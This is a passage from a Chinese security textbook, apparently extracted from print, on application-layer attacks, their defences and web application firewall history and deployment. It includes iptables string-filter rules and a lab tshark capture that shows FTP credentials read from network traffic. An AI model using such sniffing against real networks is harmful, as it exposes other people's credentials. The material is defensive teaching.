服务端 iptables添加tcp端口77字符串过滤, 当字符串为kkk 时断开通信 root@debian:~# iptables -A INPUT -p tcp --dport 77 -m string --string 'kkk' --algo bm -j DROP 记录字符串通信到日志 root@debian:~# iptables -I INPUT -p tcp --dport 77 -m string --string "kkk"

```
--algo bm -j LOG --log-prefix "ok" --log-ip-
optionsroot@debian:~# nc –lvp
77 #监听tcp端口77
客户端
root@debian-test:~# telnet 192.168.18.22 77 #
发起通信
Trying 192.168.18.22...
Connected to 192.168.18.22.
Escape character is '^]'.
pwd
kkk
当kkk的字符出现时服务端就不再出现字符了,连接会被断开
服务端查看匹配日志
root@debian:~# tail -n 1 /var/log/messages|grep
ok
Feb 19 16:34:38 debian kernel: [19002.109500]
okIN=eth0 OUT= MAC=
1c:1b:0d:7e:69:02:90:2b:34:9a:62:cf:08:00
SRC=192.168.18.40 DST=192.168.18.22
LEN=57 TOS=0x10 PREC=0x00 TTL=64 ID=12083 DF
PROTO=TCP SPT=48702 DPT=77
WINDOW=229 RES=0x00 ACK PSH URGP=0
```
## 4.2 应用层攻击定义

应用层的攻击可定义为: 破坏应用程序或篡改应 用程序数据,从而达到某种目的的行为。应用层攻击 通常并不依赖于在其下各层使用的攻击技术,但是也 会出现结合多层攻击的方式对应用层发起攻击。应用 层攻击的类型如下:

·利用编程错误:SQL注入、缓冲区溢出等。

·拒绝服务:应用层DDoS攻击主要用于特定目 标,通常伴随着它们包括中断事务和访问数据库,它 需要的资源少于网络层攻击。攻击可能会伪装成看似 合法的流量,除非它针对特定的应用程序包或功能。 对应用程序层的攻击可能会中断服务,例如检索网站 上的信息或搜索功能。

·欺骗:会话劫持、DNS欺骗。

# 4.3 应用层攻击类型

应用层攻击种类繁多,除钓鱼、后门和缓冲区溢 出这种常见的方式以外,更多的是针对Web发起的攻 击,这里只列出OWASP的十大攻击类型。

#### 4.3.1 缓冲区溢出攻击

在信息安全和编程中,缓冲区溢出是一种异常, 程序在将数据写入缓冲区时会超出缓冲区的边界并覆 盖相邻的存储器位置。

缓冲区用于保存数据的存储区域,通常是将其从 程序的一个部分移动到另一个部分或程序之间。缓冲 区溢出通常可能是由错误输入而触发,假设所有输入 都小于某个大小并且缓冲区被创建为该大小,那么将 产生出更多数据的异常事务,进而导致它写入缓冲区 的末尾。

如果这会覆盖相邻数据或可执行代码,则可能导 致程序运行不稳定,包括内存访问错误、错误结果和 崩溃。

利用缓冲区溢出的行为是众所周知的安全漏洞。 在许多系统中,程序的内存布局或整个系统都是明确 定义的。

通过发送导致缓冲区溢出的数据,可以写入已知 存储可执行代码的区域,并利用恶意代码替换它,或 者选择性地覆盖与程序状态有关的数据,从而改变程 序原本的行为。缓冲区在操作系统代码中很常见, 因 此可以进行执行权限提升的攻击并获得对计算机资源 的无限制访问。

通常与缓冲区溢出相关的编程语言包括C和C++, 它们不提供内置保护,以防止访问或覆盖内存中的任 何数据,也不会自动检查写入数组的数据是否在该数 组的边界。边界检查可以防止缓冲区溢出,但需要额 外的代码和处理时间。

现代操作系统使用各种技术来对抗恶意缓冲区溢 出,特别是通过随机化内存布局或故意在缓冲区之间 留出空间并检测写入这些区域的动作。

## 4.3.2 钓鱼式攻击

网络钓鱼是一种欺诈性尝试,它将自己伪装成可 信懒的站点或链接地址,通常通过电子邮件欺骗或即 时消息进行欺骗,它通常利用一个与合法网站外观相 匹配的虚假网站,诱导用户输入个人信息。如用户经 常被声称来自社交网站、银行或在线支付等可信任的 通信所诱惑。

处理网络钓鱼事件的尝试包括用户培训、公众意 识和技术安全措施等方法。

## 4.3.3 后门攻击

后门是一种方法,在加密的计算机系统、产品或 嵌入式设备中,经常秘密绕过正常的认证,例如作为 一部分密码系统、一个算法、一个芯片组或微型计算 机。后门通常用于保护对计算机的远程访问或者在加 密系统中获得对纯文本的访问。

后门可以隐藏形式,例如单独的程序,Back Orifice可以通过Rootkit破坏系统,还有隐藏硬件固 件中的代码或操作系统的一部分,比如Windows,特洛 伊木马可用于在设备中创建漏洞。

特洛伊木马似乎是一个完全合法的程序,但在执 行时,它会制定一个可能安装后门的活动。虽然是秘 密安装,但其后门是故意的并且广为人知。这些类型 的后门具有合法用途,例如为制造商提供恢复用户密

码的方法。后门可用于访问密码、删除硬盘驱动器上 的数据或在云中传输信息。

许多在云中存储信息的系统无法创建准确的安全 措施。如果在云中连接了许多系统,黑客可以通过最 脆弱的系统来访问所有其他平台。如果用户未更改默 认密码,则它们可以充当后门。如果在发布版本中未 删除某些调试功能,那么它们也可以充当后门。

#### 4.3.4 Web攻击

通常,Web攻击是用户最容易接触的一种攻击类 型,而Web攻击又细分了SQL注入、跨站攻击等,这里 列出OWASP定义的十大攻击类型,并且详细讲解每一种 攻击类型的原理。

1.  $SOL# \lambda$ 

SQL注入(SQLi)攻击,允许攻击者欺骗身份,修 改现有数据、账户余额、交易记录等,并取得数据库 管理权限。SQL注入是攻击Web站点最常用的手段之  $\overline{\phantom{a}}$   $\overline{\phantom{a}}$ 

2.跨站点脚本

跨站点脚本(XSS)是Web应用程序中常见的一种 计算机安全漏洞。XSS使攻击者能够将客户端脚本注入 其他用户查看的网页中。攻击者可能会使用跨站点脚 本漏洞绕过访问控制,如同源策略。XSS效果的范围从 轻微的麻烦到重大的安全风险,取决于易受攻击的站 点处理的数据敏感性以及站点所有者实施的任何安全 缓解的性质。

3.远程文件包含

远程文件包含(RFI)漏洞不同于通用的目录遍历 攻击,在该目录中遍历是获取未经授权文件系统的一 种方式,访问和文件包含漏洞颠覆了应用程序加载代 码的执行方式。

成功利用文件包括漏洞,将导致运行的Web应用程 序在Web服务器上时,其执行远程代码会受影响。当 Web应用程序下载并执行远程文件时,将会发生远程文 件包含。这些远程文件通常以HTTP或FTP URI的形式获 取,以作为Web应用程序用户提供的参数。

#### 4.本地文件包含

本地文件包含(LFI)类似于远程文件包含漏洞, 只能包含本地文件,不包括远程文件,即当前服务器 上的可执行文件被执行。此问题还可以通过包含攻击 者控制的数据文件,达到远程执行代码的目的,如查 看Web服务器的访问日志。

#### 5.PHP代码注入

PHP代码注入漏洞允许攻击者将恶意PHP代码从一 些外部源直接插入到程序脚本中。添加的代码是应用 程序本身的一部分,具有与应用程序相同的权限。

6.Java代码注入

代码注入只涉及将恶意代码注入应用程序,该应 用程序在其上下文中执行。Java代码可以通过几种方 式注入到应用程序中, 例如使用脚本API或动态JSP包

含。Java提供了一个脚本API, 允许用脚本语言编写的 代码访问和控制Java对象。

脚本API使用Mozilla Rhino引擎内置了对 JavaScript的支持, 但也可以使用其他语言引擎, 如 JRuby和Jython。如果攻击者可以控制加载脚本文件或 部分评估的脚本代码,则可以执行恶意代码。

7.HTTPoxy

远程攻击者可能会利用HTTPoxy漏洞,将脚本执行 的HTTP请求,通过恶意HTTP请求重定向到攻击者控制 的代理。

8.Shellshock

许多面向Internet的服务,例如一些Web服务器部 署,使用Bash处理某些请求,允许攻击者使易受攻击 的Bash版本执行任意命令。

2014年9月12日,StéphaneChazelas与Bash的维护 人员Chet Ramey取得联系,同时告诉Ramey他发现了漏 洞,他称之为Bashdoor。他与安全专家一起工作,很 快就有了补丁,该错误被分配了标识符CVE-2014-6271。2014年9月24日,当Bash更新修复版已准备好分 发时,向公众宣布了这一消息。

当命令连接到存储在环境变量值中的函数定义末 尾时,第一个错误会导致Bash无意中执行了命令。基 础设计上的缺陷,经严格审查会发现各种相关的漏 洞;Ramey用一系列补丁解决了这个问题。

攻击者通过创建受感染计算机的僵尸网络,来执 行分布式拒绝服务攻击和漏洞扫描,从而在最初披露 的数小时内利用了Shellshock。在披露之后的几天 内,安全公司记录了数百万次与该漏洞相关的攻击和 调查。

9.UNIX/Windows Shell注入

允许攻击者在运行应用程序的服务器上执行任意 操作系统(OS)命令,并且通常会完全破坏应用程序 及其所有数据。攻击者可以利用操作系统命令注入漏 洞来破坏托管基础架构的其他部分,同时利用信任关 系将攻击转移到组织内的其他系统。

10.会话修复

会话修复是一种攻击,允许攻击者劫持有效的用 户会话。该攻击探讨了Web应用程序管理会话ID方式的 限制,更具体地说是易受攻击的Web应用程序。在对用 户进行身份验证时,它不会分配新的会话ID,从而可 以使用现有的会话ID。

攻击获得有效的会话ID,诱导用户使用该会话ID 对自己进行身份验证,然后通过所使用的会话ID知识

来劫持用户验证的会话。攻击者必须提供合法的Web应 用程序会话ID,并尝试让受害者的浏览器使用它。

会话固定攻击是一类会话劫持,它在用户登录后 窃取客户端和Web服务器之间建立的会话。相反,会话 固定攻击修复了受害者浏览器上已建立的会话,因此 在开始攻击之前,用户就已经登录了。

有几种技术可以执行攻击,这取决于Web应用程序 如何处理会话令牌。以下是一些最常用的技术。

·URL参数中的会话令牌:会话ID以超链接的形 式发送给受害者,受害者可通过恶意URL访问该站 点。

·隐藏表单字段中的会话令牌:在此方法中,必 须使用为攻击者开发的登录表单来欺骗受害者,以在 目标Web服务器中进行身份验证。表单可以托管在邪

恶的Web服务器中,也可以直接在html格式的电子邮件 中托管。

cookie中的会话ID:

·大多数浏览器都支持执行客户端脚本。在这种 情况下,攻击者可以使用代码注入攻击作为XSS攻 击,在发送给受害者的超链接中,插入恶意代码并在 其cookie中修复会话ID。使用函数document.cookie,执 行命令的浏览器能够修复cookie内部的值,它将用于保 持客户端和Web应用程序之间的会话。

·标记也被视为代码注入攻击,但不同于XSS攻 击,它可以禁用不需要的脚本,或者可以拒绝执行。 使用此方法的攻击变得更加有效,因为无法在浏览器 中禁用这些标记的处理。

·HTTP标头响应:此方法探讨服务器响应修复受 害者浏览器中的会话ID。在HTTP标头响应中包含参 数Set-Cookie,攻击者能够在cookie中插入会话ID的 值,并将其发送到受害者的浏览器中。

11.脚本/扫描程序/Bot检测

在发动攻击时进行自动化的漏洞检测,比如 nmap、sqlmap和burp suite等。

12.元数据/错误泄漏

入侵者故意发送一些非常规的请求或者值,从而 引起服务器抛出异常信息,进而得到更多信息。

#### 4.3.5 应用层DDoS

应用层DDoS攻击主要用于特定目标,包括中断事 务和访问数据库。它需要的资源少于网络层攻击,但 通常伴随着它们而进行。攻击可能伪装成看似合法的 流量,应用程序层的攻击可能会中断服务,例如检索 网站上的信息或搜索功能。

区分攻击流量和正常流量是困难的,特别是在应 用层攻击的情况下,例如僵尸网络对受害者的服务器 执行HTTP Flood攻击。因为僵尸网络中的每个僵尸网 络都会产生看似合法的网络请求,所以流量不会爆 增,并且可能显得比较正常。

对于诸如SYN泛洪或NTP放大的反射攻击之类的其 他攻击,如果网络本身具有接收它们的带宽,则可以 使用策略有效地丢弃无用流量。遗憾的是,大多数网 络无法接收300Gbps的放大攻击,甚至更少的网络也可 以生成更大的应用层请求量。

#### 4.3.6 嗅探攻击

嗅探攻击可通过使用嗅探器,以捕获网络流量的 方式来窃取或拦截数据。当数据通过网络传输时,如 果数据包未加密,则可以使用嗅探器读取网络数据包 内的数据。使用嗅探器应用程序,攻击者可以分析网 络并获取信息,最终将导致网络崩溃、损坏或者读取 网络上发生的通信。

可以将嗅探攻击与电话线的窃听进行比较并了解 对话,因此,它也被称为应用于计算机网络的窃听。 使用嗅探工具,攻击者可以从网络中嗅探敏感信息, 包括电子邮件流量、Web流量和FTP流量等。数据包嗅 探器工具通常嗅探网络数据,而不是在网络中的数据 包中进行任何修改。数据包嗅探器只能监视、显示和 记录流量,攻击者可以访问此信息。
例如嗅探ftp帐号密码,如下:

```
root@debian-test:~# tshark -i eth0 -n -f 'tcp
port 21'#抓取网卡eth0的tcp
端口21的通信
Capturing on 'eth0'
  1 0.000000 192.168.18.22 -> 192.168.18.40
TCP 74 36599→21 [SYN] Seq=0
Win=14600 Len=0 MSS=1460 SACK PERM=1
TSval=20453952 TSecr=0 WS=128
  2 0.000505 192.168.18.40 -> 192.168.18.22
TCP 74 21→36599 [SYN, ACK]
Seq=0 Ack=1 Win=14480 Len=0 MSS=1460
SACK_PERM=1 TSval=1808345694 TSecr=
20453952 WS=64
  3 0.000744 192.168.18.22 -> 192.168.18.40
TCP 66 36599→21 [ACK] Seq=1
Ack=1 Win=14720 Len=0 TSval=20453952
TSecr=1808345694
  4 0.190092 192.168.18.40 -> 192.168.18.22
FTP 86 Response: 220 (vsFTPd
2.3.5)
  5 0.190508 192.168.18.22 -> 192.168.18.40
TCP 66 36599→21 [ACK] Seq=1
Ack=21 Win=14720 Len=0 TSval=20454000
TSecr=1808345742
  6 7.418892 192.168.18.22 -> 192.168.18.40
FTP 77 Request: USER test
  7 7.418916 192.168.18.40 -> 192.168.18.22
TCP 66 21→36599 [ACK] Seq=21
Ack=12 Win=14528 Len=0 TSval=1808347549
TSecr=20455807
  8 7.418997 192.168.18.40 -> 192.168.18.22
FTP 100 Response: 331 Please
specify the password.
```

```
9 7.419324 192.168.18.22 -> 192.168.18.40
TCP 66 36599→21 [ACK] Seq=12
Ack=55 Win=14720 Len=0 TSval=20455807
TSecr=1808347549
 10 9.241340 192.168.18.22 -> 192.168.18.40
FTP 77 Request: PASS test
 11 9.280595 192.168.18.40 -> 192.168.18.22
TCP 66 21→36599 [ACK] Seq=55
Ack=23 Win=14528 Len=0 TSval=1808348015
TSecr=20456262
12 12.110612 192.168.18.40 -> 192.168.18.22
FTP 88 Response: 530 Login
incorrect.
 13 12.110948 192.168.18.22 -> 192.168.18.40
TCP 66 36599→21 [ACK] Seq=23
Ack=77 Win=14720 Len=0 TSval=20456980
TSecr=1808348722
14 12.110964 192.168.18.22 -> 192.168.18.40
FTP 72 Request: SYST
 15 12.110972 192.168.18.40 -> 192.168.18.22
TCP 66 21→36599 [ACK] Seq=77
Ack=29 Win=14528 Len=0 TSval=1808348722
TSecr=20456980
16 12.111040 192.168.18.40 -> 192.168.18.22
FTP 104 Response: 530 Please
login with USER and PASS.
 17 12.150508 192.168.18.22 -> 192.168.18.40
TCP 66 36599→21 [ACK] Seq=29
Ack=115 Win=14720 Len=0 TSval=20456990
TSecr=1808348722
```
## 4.4 应用层防御手段

正如网络层和传输层防御,对于不同层级的攻 击,防御也应该在相应层级进行。例如,一个Web程序 用户注册页面,如果某个IP使用者恶意注册用户,那 么他的IP就应该被限制;再比如,用户已经注册好帐 号,如果进行更恶意的SQL注入探测,则此时程序就应 该拒绝恶意的SQL语句。

如果不考虑时效性,这么做还是会有一些问题 的。虽然应用层限制了恶意IP,可是依旧会请求资 源:再者,开发人员水平参差不齐,并不能保证每个 人编写的程序没有SQL漏洞或其他漏洞。应用层的回应 显得苍白无力,针对恶意的IP地址发起的攻击, 也许 更有效的措施是切断来自攻击IP地址的通信,这是一 个针对应用层攻击的网络层回应。下面讲解在面对不 攻击时所采取的不同的对策。

#### 4.4.1 缓冲区溢出

缓冲区溢出的问题在C和C++语言中很常见,因为 它们将缓冲区的底层细节暴露出来了。因此,必须通 过在执行缓冲区管理的代码中,保持高度的正确性来 避免缓冲区溢出。避免使用标准库函数,它们没有边 界检查, 如gets、scanf和strcpy。编写良好的抽象数 据类库和边界检查,可以减少缓冲区溢出的发生和影 响。

这些语言中经常会发生缓冲区溢出的数据类型是 字符串和数组。OpenBSD操作系统的C库提供了strlcpy 和strlcat功能,但这些功能比安全的库实现更受限 制。

地址空间布局随机化(ASLR)是一种计算机安全 功能,它涉及在进程的地址空间中随机排列关键数据

区域的位置,通常包括可执行文件的基础和库、堆和 栈的位置。函数和变量的虚拟内存地址随机化,可能 使得利用缓冲区溢出更加困难, 但并非不可能, 它还 迫使攻击者根据个人系统定制开发尝试。

另外就是打补丁修复。在补丁没有出来时也可以 查阅攻击原理,然后通过传输层过滤字符串或者TCP数 据包的方式防御。也可以关闭含有漏洞的功能模块以 达到防御的目的。缓冲区溢出包含本地溢出和远程溢 出,远程溢出的攻击难度会更大。

### 4.4.2 钓鱼式

不要随意点击不明链接、打开陌生人的电子邮 件。要对服务器或终端电脑进行安全加固,安装杀毒 软件并及时升级病毒库和操作系统,如Windows操作系 统、应用服务软件补丁。

# 4.4.3 后门

对象代码后门更难以检测,后门涉及修改目标代 码而不是源代码,目标代码更难以检查,因为它被设 计为机器可读的,而不是人类可读的。这些后门可以 直接插入磁盘上的目标代码,也可以在编译、汇编链 接或加载过程中的某个时刻插入。

在后一种情况下,后门永远不会出现在磁盘上, 只能出现在内存中。通过检查目标代码难以检测目标 代码后门,但是通过简单地检查变化,特别是长度或 校验和,可以很容易地检测到目标代码后门,并且在 某些情况下,可以通过反汇编目标代码来检测或分析 目标代码后门。此外,只需从源代码重新编译,就可 以删除目标代码后门。

Rootkit检测很困难,因为它可能会破坏旨在找到 它的软件。检测方法包括使用替代可信操作系统、基 于行为的方法、签名扫描、差异扫描和内存转储分 析。后门删除可能很复杂或几乎不可能,尤其是 Rootkit驻留在内核中的情况下;重新安装操作系统可 能是解决问题的唯一方法。在处理固件Rootkit时,可 能需要更换硬件或专用设备。

这种后门机制基于一个事实: 人们只审查人工编 写的源代码,而不是编译机器代码。一个叫作编译器 的程序,用于从第一个程序的建第二个程序,编译器 通常被信任, 做一件"诚实"的工作。UNIX C编译器 的修改版本有以下功能:

·注意到正在编译登录程序时,在UNIX的登录命 令中放置一个不可见的后门;

·在还无法检测将此功能(后门)添加到未来版 本的编译器的编译也会依旧带有后门。

因为编译器本身是一个已编译的程序,所以用户 极不可能注意到执行这些任务的机器代码指令。但万 变不离其宗,后门是给人用的,抛开本地后门、声波 攻击及以网络为媒介的攻击方式,远程后门是必须通 过网络传输才可以通信的。在本书的最后一章将会完 整地阐述从入侵到内后门以及溯源攻击的思路。

#### 4.4.4 Web攻击

OWASP的十大攻击绝大部分是可以在编写程序时通 过编程技巧来防御,当然前面也提到了开发人员的水 平参差不齐,并不能保证每个人编写的程序没有SQL漏 洞或其他漏洞。所以使用WAF(Web Application Firewall)来阻挡此类攻击显得很是方便且富有成 效,同时也可以使开发人员可以专注于编写程序,而 不需要过多的在安全编程上花太多时间。

但是,WAF也有不足之处,因为它是工作在服务端 的,如果攻击发生在客户端,它也是无能为力。在接 下来的几章内容中将会重点讲解WAF的原理和实现方 式,以及如何构建自己的WAF,所以读者不必在此处纠 结。在此之前,我们依然可以通过网络层和传输层来

防御,只不过没有应用层精细的控制粒度,毕竟复杂 的攻击需要结合多层防御。

#### 4.4.5 应用层DDoS

应用层防御需要一种自适应策略,包括根据特定 规则集限制流量的能力,这些规则可能会定期波动。 诸如正确配置WAF之类的工具,可以减少传递到源服务 器的虚假流量,从而减少DDoS尝试的影响。

缓解策略:一种方法是对发出网络请求的设备实 施测试,以便测试它是否是机器人,这是通过测试完 成的,就像在线创建账户时常见的测试一样。通过提 供诸如JavaScript测试,可以减轻许多攻击。阻止 HTTP泛洪的其他途径包括使用Web应用程序防火墙、通 过IP信誉数据库管理、过滤流量以及工程师通过即时 网络分析。

#### 4.4.6 网络嗅探

连接到可信网络,连接到任何公共网络都有可能 遭受嗅探流量的风险。攻击者可以嗅探该网络,也可 以使用相似的名称创建自己的新网络,以便用户被欺 骗加入该网络。在机场附近的攻击者可以创建名为 Free Airport Wi-Fi的Wi-Fi,附近的用户可以连接到 它,通过攻击者的嗅探节点发送所有数据。因此这里 提醒一下读者,要只连接信任的网络、家庭网络、办 公网络等。

加密发送的所有流量,这将确保即使流量被嗅 探,攻击者也无法理解它,这里需要注意的一点是安 全工作的深度防御原则。加密他的数据并不意味着现 在一切都是安全的。攻击者可能能够捕获大量数据并 运行加密攻击以从中获取内容。使用安全协议可确保 流量得到加密,并为流量提供安全性。使用HTTPS协议 的网站比使用HTTP的网站更安全,这是如何实现的? 其实就是加密。

网络扫描和监控,必须扫描网络以方便查找可能 以跨区模式设置来捕获流量的任何类型的入侵企图或 恶意设备。网络管理员也必须监控网络,以确保设备 安全。IT团队可以使用各种技术来确定网络中嗅探器 的存在,如带宽监控,并对设置为混杂模式的设备进 行审核等。

虽然有时加密并不能一劳永逸,但还是可以通过 一些手段,比如Hook验证证书函数,使得它们接受任 何证书,但这提高了攻击的门槛,给攻击者增加了难 度。

## 第5章 Web防火墙类型

本章将阐述防火墙从诞生到完善的各个发展过 程,以及所涉的各种版本的优缺点。相信读者学习完 本章后,在需要选择防火墙产品时会有更明确的倾 向;同时也希望读者可以自己动手构建Web防火墙。

## 5.1 Web防火墙简介

Web应用程序防火墙是一种特殊类型的应用程序防 火墙,专门应用于Web应用程序。它部署在Web应用程 序前,分析基于Web的双向流量,能检测和阻止任何恶 意攻击。OWASP作为Web应用程序级别的安全解决方 案,为WAF提供了广泛的技术定义。

WAF被定义为位于Web应用程序和客户端及端点之 间的安全策略执行点。该功能可以在软件或硬件中实 现,也可以在设备中运行或者在运行公共操作系统的 服务器中实现。

换句话说, WAF可以是一个虚拟或物理设备, 可以 防止Web应用程序中的漏洞被外部威胁利用。产生这些 漏洞的原因,可能是因为应用程序本身是遗留类型或 者设计编码不充分等因素造成的。而WAF可通过规则集

的特殊配置来解决这些代码缺陷,也可以通过渗透测 试或漏洞扫描程序发现以前未知的漏洞。

Web应用程序漏洞扫描程序,也称为Web应用程序 安全扫描程序,在SAMATE NIST500-269中被定义为检 查Web应用程序是否存在潜在安全漏洞的自动程序。

除了搜索Web应用程序的漏洞之外,这些工具还会 查找软件编码错误,从而解决漏洞,这通常被称为补 救。开发者可以在应用程序中对代码进行更正,但通 常需要更快速的响应。在这些情况下,可能需要为独 特的Web应用程序漏洞应用自定义策略,用以提供临时 的修复,这被称为虚拟补丁。

WAF不是最终的安全解决方案,而是与其他网络边 界安全解决方案一起结合使用,如网络防火墙和入侵 防御系统等,以提供整体防御策略。

WAF的使用基于规则的逻辑、解析和签名的组合, 从而用来检测和防止如跨站点脚本和SQL注入之类的攻 击。

#### 5.2 Web防火墙历史

Web防火墙经过了以下三代。

第一代:数据包过滤器

发表在防火墙技术上的第一篇论文是在1988年, 当时Digital Equipment Corporation的工程师开发了 称为"包过滤防火墙"的过滤系统。在AT&T贝尔实验 室,Bill Cheswick和Steve Bellovin继续他们的包过 滤研究,并基于他们的第一代架构为自己的公司开发 了一个工作模型,用于过滤IP地址、通信协议和端 口。

#### 第二代:有状态过滤器

从1989年至1990年,来自AT&T贝尔实验室的三位 同事Dave Presotto、Janardan Sharma和Kshitij

Nigam开发了第二代防火墙,称其为电路级网关。

第二代防火墙执行其第一代前辈的工作,并在第 一代的基础上增加了状态,此处所讲的状态可以在本 书2.1节中的IP标头和TCP段结构中查看相关介绍。同 样TCP协议的缺点也在第二代防火墙暴露了出来,如 syn洪水攻击就是一种。

第三代:应用层

Marcus Ranum、Wei Xu和Peter Churchyard于 1993年10月发布了名为Firewall Toolkit (FWTK)的 应用程序防火墙。这将成为Trusted Information Systems的Gauntlet防火墙的基础。

应用层过滤的主要好处是它的控制粒度比前两代 更加精细,网络层和应用层控的区别将在第9章中详细 介绍。网络过滤要么都拦截,要么都放行,而应用层

可以控制到每秒或者每分钟的限流,又比如网络层和 传输层只能过滤字符串。有一点要说明的是,只要应 用层包含限制的字符,就会被切断通信,类似于"杀 敌一千自损八百"的做法,而应用层就可以控制到具 体的请求。

应用程序防火墙控制着应用程序或服务的输入、 输出和访问,最初由Gene Spafford、Bill Cheswick 和Marcus Ranum于20世纪90年代初开发。他们的产品 主要是基于网络的防火墙,但可以处理一些应用程序 (如FTP或RSH),并由DEC发布到市场。在接下来的几 年里,这些产品被其他研究人员进一步开发,为其他 人提供稳定的防火墙软件,并为行业提升了标准。

专门的Web应用程序防火墙在十年后进入市场,当 时Web服务器被黑客攻击变得越来越明显。

第一家提供专用Web应用防火墙的公司是Perfecto Technologies,其产品是AppShield,它专注于电子商 务市场,防止非法网页字符输入。Perfecto将自己更 名为Sanctum,且被评为十大网络应用黑客技术,并为 WAF市场奠定了基础,其功能如下:

- · Hidden Field Manipulation (隐藏攻击)
- · Cookie Poisoning (Cookie劫持)
- ·Parameter Tampering(参数篡改)
- · Buffer Overflow (缓冲区溢出)
- · Cross Site Scripting (XSS) (跨站脚本)
- · Backdoor or Debug Options (后门或调试模式)
- ·Stealth Commanding(隐藏命令)

· Forced Browsing (强制浏览)

·Third Party Misconfigurations(第三方配置错 误)

· Known Vulnerabilities (已知漏洞)

2002年,开源项目ModSecurity的出现,使WAF技 术更易于访问,同时还解决了行业内的障碍,如业务 案例、成本障碍和专有规则集。2003年,他们的工作 通过开放Web应用程序安全项目,对十大名单进行了扩 展和标准化,这也是Web安全漏洞的年度排名,该列表 成为许多合规主题的行业基准。

# 5.3 WAF与常规防火墙的区别

WAF与常规防火墙的区别在于,WAF能够过滤特定 Web应用程序的内容,而常规防火墙只能充当服务器之 间的安全门。通过检查HTTP流量,来阻止源自Web应用 程序安全漏洞的攻击,如SQL注入、跨站点脚本

(XSS)、文件包含和安全性错误配置。下面列出了两 者的相同点与不同点,以便读者更直观地进行了解。

相同点:

·二者都可以限制单个IP请求的带宽;

·二者都可以限制并发量;

·二者都可以拦截字符,常规防火墙则不能拦截 加密后的字符。

不同点:

·常规防火墙不能精确控制拦截字符,要么都不 拦截,要么都拦截;

·常规防火墙工作在网络链路层、网络层和传输 层,而WAF工作在应用层;

·常规防火墙,无法拦截储如SQL注入和XSS等攻 击。

#### 5.4 部署方式

虽然操作模式的名称不同,但WAF基本上以三种不 同的方式部署,部署选项分别是透明网桥、透明反向 代理和反向代理。透明是指HTTP流量直接发送到Web应 用程序上,因此WAF在客户端和服务器之间是透明的。

这与反向代理相反,其中WAF充当代理,客户端的 流量直接发送到WAF;然后,WAF将过滤后的流量分别 发送到Web应用程序。这可以提供额外的好处,如IP屏 蔽,但这也可能会带来诸如性能延迟之类的缺点。接 下来了解三者的定义。

1.透明网桥

透明桥接使用转发信息库的表来控制网段之间的 帧转发,该表开始为空,并在桥接收帧时添加条目。 如果在表中未找到目标地址条目,则该帧将被广播到 桥的所有端口,然后将帧广播到除接收它之外的其他 段。通过这些广播帧,目标网络上的主机将响应并创 建转发数据库条目。在此过程中使用源地址和目标地 址:源地址记录在表中的条目,目标地址在表中查找 并匹配正确的段以发送帧。

在双端口桥的上下文中,可以将转发信息库视为 过滤数据库。网桥读取帧的目标地址并决定转发或过 滤。如果网桥确定目标主机位于网络上的另一个网段 上,则会将该帧转发到该网段;如果目标地址属于与 源地址相同的段,则桥接器会过滤帧,并阻止其到达 不需要它的其他网络。

透明桥接也可以在具有两个以上,如在三个端口 的设备上运行。例如,考虑连接到三个主机A、B和C的 网桥,网桥有三个端口,A连接到网桥端口1,B连接到 网桥端口2,C连接到网桥端口3,A将寻址到B的帧发送

到网桥,网桥检查帧的源地址,并在其转发表中为A创 建地址和端口号条目。

在返回路径上,网桥将B的地址和端口号条目添加 到其转发表中, 网桥的转发表中已经有A的地址, 因此 它只将响应转发给端口1。主机C或端口3上的任何其他 主机都没有响应负担。现在可以在A和B之间进行双向 通信,而不会在网络中进一步广播,图5.1为桥接图。

2.透明反向代理

这种一般是公司网络NAT用到的技术,在本书的第 1章最后一节,即使用iptables当作路由器时使用的就 是此种技术。如图5.2所示为透明反向代理示意图。

3.反向代理

反向代理是一种代理服务,它代表客户端从一个 或多个服务器检索资源,然后将这些资源返回给客户

端。客户端表面看起来在访问代理服务器,实际上是 访问代理服务器后面的服务器。但对于用户来说,这 一过程是无感知的。与转发代理不同,转发代理是其 关联客户端与任何服务器联系的中介,反向代理是任 何客户端联系其关联服务器的中介。通常,流行的Web 服务器使用反向代理功能,屏蔽弱HTTP功能的应用程 序框架。后续在构建Web防火墙时,使用的也是此类技 术。如图5.3所示为反向代理示意图。

# 连接两个局域网的网桥

